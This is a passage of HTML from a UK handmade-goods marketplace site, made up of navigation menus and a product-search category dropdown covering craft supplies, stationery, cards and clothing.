<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-35" id="mega-menu-item-nav_menu-35"><h4 class="mega-block-title">Wedding Stationery</h4><div class="menu-sub-wed-stationery-container"><ul id="menu-sub-wed-stationery" class="menu"><li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7098"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7099"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7100"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a></li>
<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-363" id="mega-menu-item-363"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/craft-supplies-workshops/" aria-expanded="false" tabindex="0">Craft Supplies &amp; Workshops<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-363-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-30" id="mega-menu-item-nav_menu-30"><h4 class="mega-block-title">Commercial Craft Supplies</h4><div class="menu-sub-craft-com-container"><ul id="menu-sub-craft-com" class="menu"><li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7104"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a></li>
<li id="menu-item-7124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7124"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a></li>
<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7106"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a></li>
<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7107"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a></li>
<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7695"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-33" id="mega-menu-item-nav_menu-33"><h4 class="mega-block-title">Handmade Craft Supplies</h4><div class="menu-sub-craft-hand-container"><ul id="menu-sub-craft-hand" class="menu"><li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a></li>
<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7112"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a></li>
<li id="menu-item-7113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7113"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a></li>
<li id="menu-item-7114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7114"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a></li>
<li id="menu-item-7115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7115"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a></li>
<li id="menu-item-7119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7119"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a></li>
<li id="menu-item-7692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7692"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-32" id="mega-menu-item-nav_menu-32"><h4 class="mega-block-title">Kits</h4><div class="menu-sub-craft-kits-container"><ul id="menu-sub-craft-kits" class="menu"><li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a></li>
<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a></li>
<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a></li>
<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7129"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-31" id="mega-menu-item-nav_menu-31"><h4 class="mega-block-title">Workshops</h4><div class="menu-sub-craft-workshops-container"><ul id="menu-sub-craft-workshops" class="menu"><li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7132"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7133"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a></li>
<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7134"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7138"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-361" id="mega-menu-item-361"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/cards-stationery/" aria-expanded="false" tabindex="0">Cards &amp; Stationery<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-361-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-38" id="mega-menu-item-nav_menu-38"><h4 class="mega-block-title">Cards</h4><div class="menu-sub-cards-container"><ul id="menu-sub-cards" class="menu"><li id="menu-item-7647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7647"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-7648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7648"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/blank/">Blank</a></li>
<li id="menu-item-7649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7649"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/congratulations-good-luck/">Congratulations/Good Luck</a></li>
<li id="menu-item-7650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-baby-christening/">New Baby/Christening</a></li>
<li id="menu-item-7651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7651"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-home/">New Home</a></li>
<li id="menu-item-7652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7652"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/thank-you/">Thank you</a></li>
<li id="menu-item-7653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7653"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/wedding-anniversary/">Wedding &amp; Anniversary</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-39" id="mega-menu-item-nav_menu-39"><h4 class="mega-block-title">Desk Accessories</h4><div class="menu-sub-cards-desk-container"><ul id="menu-sub-cards-desk" class="menu"><li id="menu-item-7654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7654"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/desk-tidy/">Desk Tidy</a></li>
<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7655"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/notelets/">Notelets</a></li>
<li id="menu-item-7656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7656"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/other-desk-accessories/">Other</a></li>
<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7660"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/paperweight/">Paperweight</a></li>
<li id="menu-item-7661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7661"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/writing-case/">Writing Case</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-40" id="mega-menu-item-nav_menu-40"><h4 class="mega-block-title">Home Stationery</h4><div class="menu-sub-cards-home-container"><ul id="menu-sub-cards-home" class="menu"><li id="menu-item-7662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7662"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/book-marks/">Book Marks</a></li>
<li id="menu-item-7663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7663"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/journals/">Journals</a></li>
<li id="menu-item-7664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7664"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/memo-bards/">Memo Bards</a></li>
<li id="menu-item-7665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7665"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/notepads-notebooks/">Notepads &amp; Notebooks</a></li>
<li id="menu-item-7666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7666"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/planners/">Planners</a></li>
<li id="menu-item-7667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7667"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/scrapbooks/">Scrapbooks</a></li>
<li id="menu-item-18829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18829"><a href="https://buyindie.co.uk/product-category/cards-stationery/business-stationery/">Business Stationery</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-41" id="mega-menu-item-nav_menu-41"><h4 class="mega-block-title">Party Accessories</h4><div class="menu-sub-cards-party-container"><ul id="menu-sub-cards-party" class="menu"><li id="menu-item-7668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7668"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-bags/">Gift Bags</a></li>
<li id="menu-item-7669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7669"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-boxes/">Gift Boxes</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7670"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-tags/">Gift Tags</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7671"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-wrap/">Gift Wrap</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7672"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-favours/">Party Favours</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7673"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-invitations/">Party Invitations</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-42" id="mega-menu-item-nav_menu-42"><h4 class="mega-block-title">Seasonal</h4><div class="menu-sub-cards-seasonal-container"><ul id="menu-sub-cards-seasonal" class="menu"><li id="menu-item-7674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7674"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/christmas-cards/">Christmas Cards</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7675"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/easter-cards/">Easter Cards</a></li>
<li id="menu-item-7676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7676"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/fathers-day-cards/">Father’s Day Cards</a></li>
<li id="menu-item-7677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7677"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/mothers-day-card/">Mother’s Day Card</a></li>
<li id="menu-item-7678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7678"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/valentines-cards/">Valentines Cards</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-754 mobShow" id="mega-menu-item-754"><a class="mega-menu-link" href="https://buyindie.co.uk/shop/" tabindex="0">Shop</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-748 mobShow" id="mega-menu-item-748"><a class="mega-menu-link" href="https://buyindie.co.uk/sell-with-buyindie/" tabindex="0">Sell With BuyIndie</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-755 mobShow" id="mega-menu-item-755"><a class="mega-menu-link" href="https://buyindie.co.uk/store-listing/" tabindex="0">Vendors</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-741 mobShow" id="mega-menu-item-741"><a class="mega-menu-link" href="https://buyindie.co.uk/about-us/" tabindex="0">About us</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-751 mobShow" id="mega-menu-item-751"><a class="mega-menu-link" href="#" tabindex="0">Help</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-753 mobShow" id="mega-menu-item-753"><a class="mega-menu-link" href="https://buyindie.co.uk/contact/" tabindex="0">Contact</a></li></ul></div>                                        </div>
                                    </nav>
                            </nav><!-- .site-navigation .main-navigation -->
                        </div><!-- .span12 -->
                    </div><!-- .row -->
                </div><!-- .container -->
            </div> <!-- .menu-container -->
        </header><!-- #masthead .site-header -->

        <div id="main" class="site-main">
            <div class="container content-wrap">
                <div class="row">
<div id="secondary" class="col-md-3 clearfix" role="complementary">

    <button type="button" class="navbar-toggle widget-area-toggle" data-toggle="collapse" data-target=".widget-area">
        <i class="fa fa-bars"></i>
        <span class="bar-title">Toggle Sidebar</span>
    </button>

    <div class="widget-area collapse widget-collapse">

                <aside id="dokna_product_search-3" class="widget widget_dokna_product_search"><h3 class="widget-title">Product Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
